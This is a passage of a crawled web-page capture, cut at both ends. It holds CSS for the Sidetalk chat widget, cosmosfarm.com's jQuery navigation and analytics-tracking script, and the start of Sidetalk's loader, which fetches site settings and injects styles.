	height: 28px;
	display: block;
}

.sidetalk-voice-record-btn .xi-mic {
	display: none;
}

.sidetalk-voice-record-btn.recording {
	background: #d9534f;
}

.sidetalk-voice-actions {
	display: flex;
	gap: 8px;
	margin-top: 12px;
	justify-content: center;
}

.sidetalk-voice-actions button {
	padding: 12px 12px;
	border-radius: 8px;
	border: 1px solid #3b3b3b;
	background: #2a2a2a;
	color: #fff;
	cursor: pointer;
}

.sidetalk-voice-actions button.primary {
	background: #00a8ea;
	border-color: #00a8ea;
}

.sidetalk-voice-timer {
	margin-top: 10px;
	font-size: 15px;
	color: #bbb;
}

.sidetalk-voice-audio {
	margin-top: 10px;
	width: 100%;
}

.sidetalk-voice-lang {
	margin-top: 10px;
	display: flex;
	align-items: center;
	gap: 8px;
	justify-content: center;
}

.sidetalk-voice-lang label {
	font-size: 12px;
	color: #bbb;
}

.sidetalk-voice-lang-select {
	background: #2a2a2a;
	color: #fff;
	border: 1px solid #3b3b3b;
	border-radius: 6px;
	padding: 4px 8px;
}

/* ================================
   Quick Links
   ================================ */
.sidetalk-dark .chat__body {
	background: linear-gradient(#0b0f14, #0c1117)
}

.sidetalk-dark .msg--bot {
	background: #0f141a;
	color: #e5e7eb;
	border-color: #1f2937
}

.sidetalk-dark .chat__input {
	background: #0b0f14;
	border-color: #1f2937
}

.sidetalk-dark .chat__input .field {
	background: #0f141a;
	border-color: #1f2937
}

.sidetalk-dark .chat__input input {
	background: transparent;
	color: #e5e7eb
}

.sidetalk-dark .chat__input button {
	background: #2563eb
}

.sidetalk-dark .sidetalk-ql {
	--st-bg: #0b0f14;
	--st-surface: #0f141a;
	--st-text: #e5e7eb;
	--st-border: #1f2937;
	--st-hover: #0c1218;
	--st-shadow: none
}

.toolbar {
	display: flex;
	align-items: center;
	gap: .5rem
}

.toolbar .toggle {
	appearance: none;
	width: 44px;
	height: 26px;
	border-radius: 999px;
	position: relative;
	background: #d1d5db;
	outline: 0;
	cursor: pointer;
	transition: background .2s
}

.toolbar .toggle:checked {
	background: #2563eb
}

.toolbar .toggle:after {
	content: "";
	position: absolute;
	top: 3px;
	left: 3px;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	background: #fff;
	transition: transform .2s
}

.toolbar .toggle:checked:after {
	transform: translateX(18px)
}

#sidetalk-quick-links,
.sidetalk-quick-links,
.sidetalk-ql {
	display: grid;
	grid-template-columns: repeat(3, minmax(0, 1fr));
	gap: 2px;
	padding: 0 0 0px;
	border-top: none;
	background: transparent;
	max-height: 100px;
	overflow: hidden;
	box-sizing: border-box;
	margin-top: 0px;
	margin-bottom: 10px;
}

#sidetalk-quick-links:empty,
.sidetalk-quick-links:empty,
.sidetalk-ql:empty {
	display: none;
}

#sidetalk-quick-links .ql-btn,
#sidetalk-quick-links .sidetalk-ql__btn,
.sidetalk-quick-links .ql-btn,
.sidetalk-ql .sidetalk-ql__btn {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	height: 40px;
	padding: 8px 10px;
	border: 1px solid rgba(16, 24, 40, 0.12);
	border-radius: 10px;
	background: #fff;
	color: #374151;
	text-decoration: none;
	font-size: 14px;
	line-height: 1.2;
	box-shadow: none;
	transition: transform .08s ease, background .12s ease, border-color .12s ease;
	width: 100%;
	min-width: 0;
	box-sizing: border-box;
	cursor: pointer;
}

#sidetalk-quick-links .ql-btn:hover,
#sidetalk-quick-links .sidetalk-ql__btn:hover,
.sidetalk-quick-links .ql-btn:hover,
.sidetalk-ql .sidetalk-ql__btn:hover {
	background: rgba(16, 24, 40, 0.04);
	border-color: rgba(16, 24, 40, 0.18);
}

#sidetalk-quick-links .ql-btn:focus,
#sidetalk-quick-links .sidetalk-ql__btn:focus,
.sidetalk-quick-links .ql-btn:focus,
.sidetalk-ql .sidetalk-ql__btn:focus {
	outline: none;
	box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.08);
}

#sidetalk-quick-links .ql-btn .ql-label,
#sidetalk-quick-links .sidetalk-ql__label,
.sidetalk-ql .sidetalk-ql__label,
.sidetalk-quick-links .ql-btn .ql-label {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	line-clamp: 2;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: normal;
	overflow-wrap: anywhere;
	text-align: center;
	max-height: calc(1.15em * 2);
}

#sidetalk-quick-links .ql-ico,
#sidetalk-quick-links .sidetalk-ql__icon,
.sidetalk-quick-links .ql-ico,
.sidetalk-ql .sidetalk-ql__icon {
	display: none !important;
}

#sidetalk-quick-links .sidetalk-ql__more,
.sidetalk-ql .sidetalk-ql__more {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 42px;
	padding: 8px 10px;
	border: 1px dashed rgba(16, 24, 40, 0.08);
	border-radius: 10px;
	background: transparent;
	color: #777;
	font-size: 16px;
	line-height: 1;
	box-sizing: border-box;
}

#sidetalk-quick-links .sidetalk-ql__more[aria-hidden='false'] {
	cursor: default;
}

/* ================================
   Animations & Keyframes
   ================================ */
@keyframes fade-up-icon {
	0% {
		transform: scale(1, 1);
	}

	5% {
		transform: translateY(25%) scale(1, 0.5);
	}

	10% {
		transform: scale(1, 1);
	}

	40% {
		transform: translateX(5px) scale(1, 1);
	}

	60% {
		transform: translateX(-5px) scale(1, 1);
	}

	75% {
		transform: translateX(0px) scale(1, 1);
	}

	100% {
		transform: scale(1, 1);
	}
}

@keyframes fade-bubble {
	0% {
		opacity: 70%;
		transform: translateY(8px);
	}

	100% {
		opacity: 100%;
		transform: translateY(0);
	}
}

@keyframes ready-animation {
	0% {
		opacity: 20%;
	}

	100% {
		opacity: 80%;
	}
}

@keyframes loding-animation {
	0% {
		opacity: 100%;
		transform: scale(1);
	}

	100% {
		opacity: 20%;
		transform: scale(.7);
	}
}

@keyframes loading {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

@keyframes fadeInOut {
	0% {
		opacity: 0;
	}

	50% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

@keyframes inputFormLoadingBlink {

	0%,
	80%,
	100% {
		opacity: 0.2;
	}

	40% {
		opacity: 1;
	}
}

@keyframes sidetalk-tts-spin {
	to {
		transform: rotate(360deg);
	}
}

/* ================================
   Tablet Responsive (Max: 768px)
   ================================ */
@media screen and (max-width: 768px) {
	.sidetalk-side-panel-btn {
		align-items: center;
		width: 60px;
		height: 60px;
		padding: 15px 0;
		border-radius: 15% !important;
		-webkit-border-radius: 15% !important;
	}

	#sidetalk-side-panel-btn {}

	.sidetalk-side-panel-btn-type02 {
		width: 60px;
		height: 60px;
		padding: 15px 0;
		right: 5px;
		border-radius: 15%;
		box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 15px !important;
	}

	#sidetalk-side-panel-btn img {
		border-radius: 15%;
	}

	.sidetalk-side-panel-btn-type02:before {
		width: 56px;
		height: 56px;
		top: 2px;
		left: 2px;
		right: 2px;
		border-radius: 15%;
	}

	.sidetalk-side-panel-btn-type02 .btn-icon-wrap {
		min-width: 25px;
		min-height: 25px;
		width: 27px;
		height: 30px;
		margin-top: 4px;
	}

	.sidetalk-side-panel-btn-type02 .btn-icon-wrap img {
		width: 100%;
		height: auto;
	}

	.sidetalk-side-panel-btn-type02 .btn-text {
		font-size: 9px;
		line-height: 1.4;
		text-align: center;
	}

	.sidetalk-side-panel-btn-type02::after {
		top: 15%;
	}

	.sidetalk-side-panel {
		right: -100%;
		width: 100%;
		height: 100%;
	}

	.sidetalk-panel-header .sidetalk-close-btn {
		right: 20px;
	}

	.sidetalk-chat-history .sidetalk-message {
		font-size: 14px;
	}

	.sidetalk-panel-footer {
		height: auto;
		padding: 15px;
	}

	.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form {
		max-width: 100%;
		padding: 12px 8px;
		border-radius: 10px;
		gap: 10px;
	}

	.sidetalk-bubble-form p {
		font-size: 14px;
	}

	.sidetalk-bubble-form-input,
	.sidetalk-bubble-form textarea {
		font-size: 14px;
		padding: 10px;
	}

	.sidetalk-bubble-form .sidetalk-bubble-form-btn {
		font-size: 14px;
		padding: 12px;
	}

	.sidetalk-composer-inner {
		padding: 8px 10px 48px 10px;
	}

	.sidetalk-icon-btn {}

	.sidetalk-send-btn {
		width: 34px;
		height: 34px;
	}

	.sidetalk-composer-textarea {
		font-size: 13px;
	}
}

/* ================================
   Mobile Responsive (Max: 480px)
   ================================ */
@media (max-width: 480px) {

	.sidetalk-side-panel,
	.sidetalk-side-panel.view,
	.sidetalk-side-panel-chatbox,
	.sidetalk-panel-header,
	.sidetalk-panel-footer {
		border-radius: 0 !important;
	}

	.sidetalk-side-panel *,
	#sidetalk-load {
		border-radius: 0 !important;
	}

	.sidetalk-chat-input textarea#sidetalk-chat-message {
		padding-right: 110px !important;
	}

	#sidetalk-send-message-btn {
		right: 1px;
		width: 35px;
		height: 35px;
		min-width: 35px;
	}

	#sidetalk-voice-btn {
		right: 40px;
		width: 36px;
		height: 36px;
		min-width: 36px;
	}

	#sidetalk-send-message-btn i.xi-send,
	#sidetalk-send-message-btn i.xi-stop {
		transform: translateY(0px) !important;
	}
}

/* ================================
   Mobile Quick Links (Max: 360px)
   ================================ */
@media (max-width: 360px) {

	#sidetalk-quick-links,
	.sidetalk-quick-links,
	.sidetalk-ql {
		gap: 4px;
		padding: 4px;
		max-height: 84px;
	}

	#sidetalk-quick-links .ql-btn,
	#sidetalk-quick-links .sidetalk-ql__btn,
	.sidetalk-quick-links .ql-btn,
	.sidetalk-ql .sidetalk-ql__btn {
		height: 32px;
		font-size: 12px;
		padding: 6px 8px;
	}

	#sidetalk-quick-links .sidetalk-ql__more {
		height: 32px;
		font-size: 16px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cosmosfarm.com/application/welcome/view/script.js?20200722
body_size: 2425
content:
/**
 * @author http://www.cosmosfarm.com/
 */

var console = window.console || { log: function() {} };
jQuery.fn.exists = function(){
	return this.length>0;
}

$(document).ready(function(){
	$('.hero-content').animate({'left':'+=30px', 'opacity':1}, 1000);
	
	$('.menu li').hover(function(){
		$(this).find('.dropdown-menu').show();
	}, function(){
		$(this).find('.dropdown-menu').hide();
	});
	
	$('.dropdown-menu li').hover(function(){
		$(this).addClass('over');
	}, function(){
		$(this).removeClass('over');
	});
	
	// 셀렉트 버튼 동작
	$('.control-select').each(function(){
		var group = $(this).parent('li');
		var name = $('.control-sub-group', group).data('name');
		var callback = $('.control-sub-group', group).data('callback');
		var text = $('.control-sub-group li.active', group).text();
		if(text) $('.control-select-display', group).text(text);
		else{
			$('.control-sub-group li', group).eq(0).addClass('active');
			$('.control-select-display', group).text($('.control-sub-group li', group).eq(0).text());
		}
		
		$(this).click(function(){
			var active = $('.control-sub-group.active');
			if(active){
				$(active).toggle();
				$(active).removeClass('active');
			}
			$('.control-sub-group', group).toggle();
			$('.control-sub-group', group).addClass('active');
			
			return false;
		});
		
		$('.control-sub-group li', group).each(function(){
			$(this).click(function(){
				$('.control-sub-group li', group).removeClass('active');
				$(this).addClass('active');
				
				$('.control-select-display', group).text($(this).text());
				$('.control-sub-group', group).toggle();
				$('.control-sub-group', group).removeClass('active');
				
				// 콜백
				if(callback) eval(callback)($(this).data('value'));
				
				return false;
			});
		});
	});
	
	// 셀렉트 버튼 동작 - 다른 곳을 클릭 했을때 사라진다.
	$(document).mousedown(function(){
		var obj = event.srcElement || event.target;
		if(!$(obj).parents('.control-select').exists() && !$(obj).parents('.control-sub-group').exists()){
			var select = $('.control-sub-group.active');
			$(select).toggle();
			$(select).removeClass('active');
		}
	});
});

/**
 * 마우스 오버동작이 안되는 모바일에서 클릭시 네비게이션을 동작시긴다.
 * @param obj
 * @returns {Boolean}
 */
function show_dropdown(obj){
	$('.menu .dropdown-menu').hide();
	$(obj).parent('li').find('ul').show();
	return false;
}

/**
 * 모바일에서 글로벌 셀렉트 메뉴 선택시 페이지를 이동한다.
 * @param url
 * @returns {Boolean}
 */
function gotopage(url){
	location.href = url;
	return false;
}

/**
 * 컨트롤 셀렉트의 값을 가져온다.
 * @param name
 * @returns string
 */
function get_control_select(name){
	var value = $('.control-sub-group[data-name='+name+'] li.active').data('value');
	if(value) return value;
	else{
		return $('.control-sub-group[data-name='+name+'] li').eq(0).data('value');
	}
}

/**
 * 컨트롤 셀렉트를 선택한다.
 * @param name
 * @param value
 */
function set_control_select(name, value){
	var parent = $('.control-sub-group[data-name='+name+']').parent('li');
	$('.control-sub-group[data-name='+name+'] li').removeClass('active');
	
	if($('.control-sub-group[data-name='+name+'] li[data-value='+value+']').exists()){
		$('.control-sub-group[data-name='+name+'] li[data-value='+value+']').addClass('active');
	}
	else{
		$('.control-sub-group[data-name='+name+'] li').eq(0).addClass('active');
	}
	
	$('.control-select-display', parent).text($('.control-sub-group[data-name='+name+'] li.active').text());
}

/**
 * 메일을 보낸다.
 */
function mail_process(){
	$.get('http://www.cosmosfarm.com/mail/process');
}

/**
 * 구글 커스텀 서치
 * @param form
 * @returns {Boolean}
 */
function search_execute(form){
	var keyword = $('input[name="q"]', form).val();
	$('input[name="oq"]', form).val(keyword);
	$('input[name="gsc.q"]', form).val(keyword);
	return true;
}

/**
 * 모바일 디바이스를 확인한다.
 * @returns boolean
 */
function isMobile(){
	var mobile = new Array('iPhone', 'iPad', 'iPod', 'BlackBerry', 'Android', 'Windows CE', 'LG', 'MOT', 'SAMSUNG', 'SonyEricsson', 'Opera Mini', 'IEMobile');
	for(var word in mobile){
		if(navigator.userAgent.match(mobile[word]) != null) return true;
	}
	return false;
}

/**
 * 해시태그 링크를 추가한다.
 * @param string
 * @returns string
 */
function hashtag(string){
	return string.replace(/(^|\s|\(|\[|{|>)#([ㄱ-힣a-z0-9]+)/ig, '$1<span class="hashtag">#<a href="/square/hashtag/$2">$2</a></span>').autoLink({target:'_blank'});
}

/**
 * 구매하기 버튼 추적
 * @param product_id
 * @returns
 */
function track_product_order(product_title){
	gtag('event', 'product_order', {'event_category':'product_title', 'event_label':product_title});
}

function track_download(category, label){
	gtag('event', category, {'event_category':'download', 'event_label':label});
}

function track_link_outside(url){
	gtag('event', 'outside', {'event_category':'link', 'event_label':url});
}

function track_link_inside(url){
	gtag('event', 'inside', {'event_category':'link', 'event_label':url});
}

/*
 * 이름 변경
 */
function trace_product_order(product_title, product_price){
	gtag('event', 'product_order', {'event_category':'product_title', 'event_label':product_title});
	gtag('event', 'potential_buyer', {'event_category':'potential_buyer', 'event_label':product_title});
	
	gtag('event', 'begin_checkout', {'value':product_price, 'currency':'KRW', 'items':{'name':product_title, 'price':product_price}});
	fbq('track', 'InitiateCheckout');
}

function trace_product_other_choices(product_title){
	gtag('event', 'product_other_choices', {'event_category':'product_title', 'event_label':product_title});
}

function trace_product_other_choices_in_order(product_title){
	gtag('event', 'product_other_choices_in_order', {'event_category':'product_title', 'event_label':product_title});
}

function trace_product_other_choices_smartstore(product_title, product_price){
	gtag('event', 'product_other_choices_smartstore', {'event_category':'product_title', 'event_label':product_title});
	gtag('event', 'potential_buyer', {'event_category':'potential_buyer', 'event_label':product_title});
	
	gtag('event', 'begin_checkout', {'value':product_price, 'currency':'KRW', 'items':{'name':product_title, 'price':product_price}});
	fbq('track', 'InitiateCheckout');
}

function trace_download(category, label){
	gtag('event', category, {'event_category':'download', 'event_label':label});
}

function trace_link_outside(url){
	gtag('event', 'outside', {'event_category':'link', 'event_label':url});
}

function trace_link_inside(url){
	gtag('event', 'inside', {'event_category':'link', 'event_label':url});
}

function trace_banner(url){
	gtag('event', 'banner', {'event_category':'link', 'event_label':url});
}

(function(){var autoLink,__slice=[].slice;autoLink=function(){var k,linkAttributes,option,options,pattern,v;options=1<=arguments.length?__slice.call(arguments,0):[];pattern=/(^|[\s\n]|<br\/?>)((?:https?|ftp):\/\/[\-A-Z0-9+\u0026\u2019@#\/%?=()~_|!:,.;]*[\-A-Z0-9+\u0026@#\/%=~()_|])/gi;if(!(options.length>0)){return this.replace(pattern,"$1<a href='$2'>$2</a>")}option=options[0];linkAttributes=((function(){var _results;_results=[];for(k in option){v=option[k];if(k!=='callback'){_results.push(" "+k+"='"+v+"'")}}return _results})()).join('');return this.replace(pattern,function(match,space,url){var link;link=(typeof option.callback==="function"?option.callback(url):void 0)||("<a href='"+url+"'"+linkAttributes+">"+url+"</a>");return""+space+link})};String.prototype['autoLink']=autoLink}).call(this);

--- FILE ---
content_type: application/javascript; charset=utf-8, application/javascript; charset=utf-8
request_url: https://pages.sidetalk.kr/sidetalk.js
body_size: 10636
content:
window.sidetalk_languageStrings = {
	"ko_KR": {
		"multiple_installation": "사이드톡 설치 코드가 여러 개 감지되었습니다. 하나의 설치 코드만 설치해주세요.",
		"not_installed": "사이드톡이 설치되지 않았습니다. 설치 코드를 추가해주세요.",
		"reset": "초기화"
	},
	"en": {
		"multiple_installation": "Multiple installation codes detected. Please install only one.",
		"not_installed": "Sidetalk is not installed. Please add the installation code.",
		"reset": "Reset"
	},
	"ja": {
		"multiple_installation": "複数のインストールコードが検出されました。1つのインストールコードのみをインストールしてください。",
		"not_installed": "サイドトークがインストールされていません。インストールコードを追加してください。",
		"reset": "リセット"
	}
};

let sidetalkPreviousHash;
function SidetalkAI(action, options) {
	if (action === 'init' && !window.is_init_sidetalk) {

		// init이 처음 호출되었을 때만 실행
		window.is_init_sidetalk = true;

		window.sidetalkOptions = options;

		sidetalkSetCookie('sidetalk-siteKey', options.siteKey, 1);

		window.addEventListener('message', function (e) {
			if (e.data.type === 'user_info_request') {
				const targetOrigin = e.origin;
				const iframe = document.querySelector('#sidetalk-chat-iframe');

				const userInfo = {
					member_id: '',
				};

				if (!window.sidetalkOptions.userInfo) {
					window.sidetalkOptions.userInfo = userInfo;
				}

				window.sidetalkOptions.session_id = sidetalkGetCookie('sidetalk-session-id');

				iframe.contentWindow.postMessage({
					type: 'user_info_update',
					data: window.sidetalkOptions
				}, targetOrigin);
			}

			if (e.data.type === 'send_language') {
				if (typeof sidetalkLanguage === 'undefined') {
					sidetalkLanguage = e.data.language;
				}
			}

			// ESC 전달(iframe -> parent): 채팅 iframe이 포커스일 때 ESC가 부모로 전달되지 않으므로 postMessage로 닫기 처리
			if (e.data && (e.data.type === 'sidetalk_escape' || e.data === 'sidetalk_escape')) {
				if (window.sidetalkOptions) {
					SidetalkIO('hideMessenger', window.sidetalkOptions);
				}
			}

			if (e.data.type === 'message_started') {
				window.sidetalk_message_sending = true;
			}

			if (e.data.type === 'message_completed') {
				window.sidetalk_message_sending = false;
			}
		});
		sidetalkLoad(options);
	}

	else if (action === 'showMessenger') {
		if (!window.sidetalkOptions) {
			alert(sidetalkGetTranslatedString(sidetalkLanguage, 'not_installed'));
			return;
		}

		if (window.sidetalk_message_sending) {
			return; // 이미 메시지 전송 중
		}

		const hasMessage = options && typeof options.message === 'string' && options.message.trim() !== '';
		if (hasMessage) {
			window.sidetalkOptions.message = options.message;
		} else {
			// 이전에 남아있던 message가 있다면 지워서 깨끗하게 열기
			delete window.sidetalkOptions.message;
		}
		// 전역을 직접 넘기지 말고 복사본을 넘겨서 부작용 방지
		SidetalkIO('showMessenger', { ...window.sidetalkOptions });
	} else if (action === 'hideMessenger') {
		if (!window.sidetalkOptions) {
			alert(sidetalkGetTranslatedString(sidetalkLanguage, 'not_installed'));
			return;
		}
		SidetalkIO('hideMessenger', window.sidetalkOptions);
	}
	else {
		// init, showMessenger, hideMessenger 외의 action 처리
		if (typeof sidetalkLanguage !== 'undefined') {
			alert(sidetalkGetTranslatedString(sidetalkLanguage, 'multiple_installation'));
		}
	}
}

async function sidetalkLoad(options) {
	const sidetalkSiteKey = options.siteKey;

	if (!sidetalkSiteKey) {
		console.error('siteKey is required');
		return;
	}

	//농업 챗봇 임시 이미지
	let sidetalkLoadimg = 'https://pages.sidetalk.ai/images/icon_load.gif';
	let sidetalkLoadClass = '';
	if (sidetalkSiteKey === '260cdcd08d3846bc041521ec5eda0815774200a685d78e2119e4b6fef3314bbe') {
		sidetalkLoadimg = 'https://pages.sidetalk.ai/images/2.gif';
		sidetalkLoadClass = 'custom';
	}

	let chatbot_custom = {};
	try {
		const response = await fetch(`https://chatsetting.sidetalk.ai/${sidetalkSiteKey}/chatbot_custom.json`);

		if (response.ok) {
			chatbot_custom = await response.json();
		}
	} catch (error) {
		console.warn('Failed to fetch', error);
	}

	// chatbot_custom 데이터를 options에 설정
	if (chatbot_custom) {
		const sidetalk_chatbot_custom_json = chatbot_custom;

		options.buttonBottom = sidetalk_chatbot_custom_json.buttonBottom ? sidetalk_chatbot_custom_json.buttonBottom + 'px' : '';
		options.buttonSideSpacing = sidetalk_chatbot_custom_json.buttonSideSpacing ? sidetalk_chatbot_custom_json.buttonSideSpacing + 'px' : '';
		options.buttonPosition = sidetalk_chatbot_custom_json.buttonPosition ? sidetalk_chatbot_custom_json.buttonPosition : 'right';
		options.buttonTop = sidetalk_chatbot_custom_json.buttonTop ? sidetalk_chatbot_custom_json.buttonTop + 'px' : '';
		options.chatTitle = sidetalk_chatbot_custom_json.chatTitle;
		options.buttonText = sidetalk_chatbot_custom_json.buttonText;
		options.mobileButtonTop = sidetalk_chatbot_custom_json.mobileButtonTop ? sidetalk_chatbot_custom_json.mobileButtonTop + 'px' : '';
		options.mobileButtonBottom = sidetalk_chatbot_custom_json.mobileButtonBottom ? sidetalk_chatbot_custom_json.mobileButtonBottom + 'px' : '';
		options.mobileButtonSideSpacing = sidetalk_chatbot_custom_json.mobileButtonSideSpacing ? sidetalk_chatbot_custom_json.mobileButtonSideSpacing + 'px' : '';
		options.pcFontSize = sidetalk_chatbot_custom_json.pcFontSize ? sidetalk_chatbot_custom_json.pcFontSize : '15';
		options.mobileFontSize = sidetalk_chatbot_custom_json.mobileFontSize ? sidetalk_chatbot_custom_json.mobileFontSize : '14';
		options.backgroundOpacity = sidetalk_chatbot_custom_json.backgroundOpacity ? sidetalk_chatbot_custom_json.backgroundOpacity : '100';
		options.buttonSize = sidetalk_chatbot_custom_json.buttonSize ? sidetalk_chatbot_custom_json.buttonSize : '';

		// 색상 정리
		options.headerBackgroundColor = sidetalk_chatbot_custom_json.headerBackgroundColor ? sidetalk_chatbot_custom_json.headerBackgroundColor : '';
		options.headerTextColor = sidetalk_chatbot_custom_json.headerTextColor ? sidetalk_chatbot_custom_json.headerTextColor : '';
		options.buttonColor = sidetalk_chatbot_custom_json.buttonColor ? sidetalk_chatbot_custom_json.buttonColor : '';
		options.bodyBackgroundColor = sidetalk_chatbot_custom_json.bodyBackgroundColor ? sidetalk_chatbot_custom_json.bodyBackgroundColor : '';
		options.footerBackgroundColor = sidetalk_chatbot_custom_json.footerBackgroundColor ? sidetalk_chatbot_custom_json.footerBackgroundColor : '';
		options.aiMessageBackgroundColor = sidetalk_chatbot_custom_json.aiMessageBackgroundColor ? sidetalk_chatbot_custom_json.aiMessageBackgroundColor : '';
		options.aiMessageTextColor = sidetalk_chatbot_custom_json.aiMessageTextColor ? sidetalk_chatbot_custom_json.aiMessageTextColor : '';
		options.userMessageBackgroundColor = sidetalk_chatbot_custom_json.userMessageBackgroundColor ? sidetalk_chatbot_custom_json.userMessageBackgroundColor : '';
		options.userMessageTextColor = sidetalk_chatbot_custom_json.userMessageTextColor ? sidetalk_chatbot_custom_json.userMessageTextColor : '';
		options.chatBotName = sidetalk_chatbot_custom_json.chatBotName ? sidetalk_chatbot_custom_json.chatBotName : '';
		options.chatBotNameColor = sidetalk_chatbot_custom_json.chatBotNameColor ? sidetalk_chatbot_custom_json.chatBotNameColor : '#777777';
		options.recommendQuestionTextColor = sidetalk_chatbot_custom_json.recommendQuestionTextColor ? sidetalk_chatbot_custom_json.recommendQuestionTextColor : '';
		options.buttonImage = sidetalk_chatbot_custom_json.buttonImage ? sidetalk_chatbot_custom_json.buttonImage : '';
		options.loadingImage = sidetalk_chatbot_custom_json.loadingImage ? sidetalk_chatbot_custom_json.loadingImage : '';
		options.avatarImage = sidetalk_chatbot_custom_json.avatarImage ? sidetalk_chatbot_custom_json.avatarImage : '';
		options.buttonTheme = sidetalk_chatbot_custom_json.buttonTheme ? sidetalk_chatbot_custom_json.buttonTheme : '';
		options.backgroundImage = sidetalk_chatbot_custom_json.backgroundImage ? sidetalk_chatbot_custom_json.backgroundImage : '';
	}

	let sidetalkButtonTheme = (options.buttonTheme ? options.buttonTheme : '');
	let sidetalkHideButton = (options.hideButton ? options.hideButton : '');
	let sidetalkSetButtonImageUrl = (options.setButtonImageUrl ? options.setButtonImageUrl : '');
	const isMobile = window.matchMedia("(max-width: 480px)").matches;

	if (options.loadingImage) {
		sidetalkLoadimg = options.loadingImage;
		sidetalkLoadClass = 'custom';
	}

	if (options.buttonImage) {
		sidetalkSetButtonImageUrl = options.buttonImage;
	}

	if (!sidetalkButtonTheme) {
		if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
			sidetalkButtonTheme = 'dark';
		} else {
			sidetalkButtonTheme = 'light';
		}
	}

	// 헤드에 스타일 시트 추가
	var link = document.createElement('link');
	link.rel = 'stylesheet';
	link.href = 'https://pages.sidetalk.ai/assets/style.css';
	document.head.appendChild(link);

	// XEIcon 추가
	var xeiconLink = document.createElement('link');
	xeiconLink.rel = 'stylesheet';
	xeiconLink.href = 'https://pages.sidetalk.ai/assets/XEIcon-master/xeicon.min.css';
	document.head.appendChild(xeiconLink);

	// 기존 스타일 태그가 있으면 업데이트
	let sidetalkCustomStyle = document.getElementById('sidetalk-custom-style');
	if (!sidetalkCustomStyle) {
		sidetalkCustomStyle = document.createElement('style');
		sidetalkCustomStyle.id = 'sidetalk-custom-style';
		document.head.appendChild(sidetalkCustomStyle);
	}

	let lighterButtonColor = options.buttonColor ? lightenColor(options.buttonColor, 0.2) : '';

	// 동적으로 CSS 추가
	sidetalkCustomStyle.innerHTML = `
	${options.buttonColor ? `
		#sidetalk-close-btn,
		#sidetalk-send-message-btn,
		.sidetalk-recommend-question,
		#scroll-to-latest-btn,
		.sidetalk-chat-history .sidetalk-message .sidetalk-proposal {
			background-color: ${options.buttonColor} !important;
		}
		.sidetalk-proposal-btn {
			border: 1px solid ${lighterButtonColor} !important;
		}
		#sidetalk-load::before {
			border-top: 5px solid ${options.buttonColor} !important;
		}
		#sidetalk-load::after {
			border-left: 1px solid ${lighterButtonColor} !important;
		}
	` : ''}

	${options.headerBackgroundColor ? `
		.sidetalk-panel-header {
			background-color: ${options.headerBackgroundColor} !important;
		}
	` : ''}

	${options.headerTextColor ? `
		#sidetalk-title-header {
			color: ${options.headerTextColor} !important;
		}
	` : ''}

	${options.bodyBackgroundColor ? `
		#sidetalk-chat-history, #sidetalk-load-wrap {
			background-color: ${options.bodyBackgroundColor} !important;
		}
	` : ''}

	${options.aiMessageBackgroundColor ? `
		#sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble {
			background-color: ${options.aiMessageBackgroundColor} !important;
		}
	` : ''}

	${options.aiMessageTextColor ? `
		#sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble {
			color: ${options.aiMessageTextColor} !important;
		}
	` : ''}

	${options.userMessageBackgroundColor ? `
		#sidetalk-chat-history .sidetalk-message.sidetalk-user-message .sidetalk-bubble {
			background-color: ${options.userMessageBackgroundColor} !important;
		}
	` : ''}

	${options.userMessageTextColor ? `
		#sidetalk-chat-history .sidetalk-message.sidetalk-user-message .sidetalk-bubble {
			color: ${options.userMessageTextColor} !important;
		}
	` : ''}

	${options.backgroundImage ? `
		.sidetalk-panel-header {
			background-color: transparent !important;
			background: rgba(255, 255, 255, 0) !important;
		}

		#sidetalk-side-panel {
			background-image: url('${options.backgroundImage}') !important;
			background-size: auto 100% !important;
			background-position: center !important;
			background-repeat: no-repeat !important;
			overflow: hidden !important;
		}
	` : ''}

	${options.buttonImage ? `.sidetalk-side-panel-btn-type02::before { border: none !important; }` : ''}

	${options.buttonSize ? `
		.sidetalk-side-panel-btn-type02 {
			width: ${(86 * options.buttonSize / 100).toFixed(2)}px !important;
			height: ${(86 * options.buttonSize / 100).toFixed(2)}px !important;
			border-radius: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
		}
		.sidetalk-side-panel-btn-type02::before {
			width: ${(80 * options.buttonSize / 100).toFixed(2)}px !important;
			height: ${(80 * options.buttonSize / 100).toFixed(2)}px !important;
			top: ${(3 * options.buttonSize / 100).toFixed(2)}px !important;
			left: ${(3 * options.buttonSize / 100).toFixed(2)}px !important;
			right: ${(3 * options.buttonSize / 100).toFixed(2)}px !important;
			border-radius: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
		}
		.sidetalk-side-panel-btn-type02 .btn-icon-wrap {
			width: ${(35 * options.buttonSize / 100).toFixed(2)}px !important;
			height: ${(35 * options.buttonSize / 100).toFixed(2)}px !important;
			min-width: ${(30 * options.buttonSize / 100).toFixed(2)}px !important;
			min-height: ${(30 * options.buttonSize / 100).toFixed(2)}px !important;
			margin-top : ${(5 * options.buttonSize / 100).toFixed(2)}px !important;
		}
		.sidetalk-side-panel-btn-type02 svg {
			width: 100% !important;
			height: 100% !important;
		}
		.sidetalk-side-panel-btn-type02 .btn-text {
			font-size: ${(12 * options.buttonSize / 100).toFixed(2)}px !important;
			width: calc(100% - ${(25 * options.buttonSize / 100).toFixed(2)}px) !important;
		}
		#sidetalk-side-panel-btn img {
			border-radius: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
		}

		@media screen and (max-width: 768px) {
			.sidetalk-side-panel-btn-type02 {
				width: ${(60 * options.buttonSize / 100).toFixed(2)}px !important;
				height: ${(60 * options.buttonSize / 100).toFixed(2)}px !important;
				right: ${(5 * options.buttonSize / 100).toFixed(2)}px !important;
			}

			.sidetalk-side-panel-btn-type02:before {
